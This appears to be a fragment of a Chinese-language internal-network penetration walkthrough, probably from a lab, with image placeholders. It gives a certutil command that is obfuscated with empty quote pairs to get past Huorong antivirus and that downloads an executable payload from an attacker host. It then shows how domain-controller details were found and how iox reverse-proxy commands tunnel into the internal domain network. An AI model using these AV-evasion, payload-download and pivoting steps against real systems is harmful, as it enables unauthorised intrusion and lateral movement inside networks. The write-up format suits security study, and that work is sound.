

这里直接下载会被火绒拦截



绕过一下,姿势如下:

certutil -""u""r""l""c""a""c""h""e"" -split -f http://10.0.20.30:8000/RUDE_DIVER.exe www.exe



拿到主机权限



发现 10.0.10.99/24 网段,而且发现处于域环境。

得到域控IP 10.0.10.100



继续上iox挂二层代理

centos

centos(web服务边界主机):./iox proxy -l 2258 -l 1080

win10(内网域主机) : iox.exe proxy -r 10.0.20.30:2258随后在代理共添加

192.168.1.104 1080

代理没问题。

之后....................域控没打下来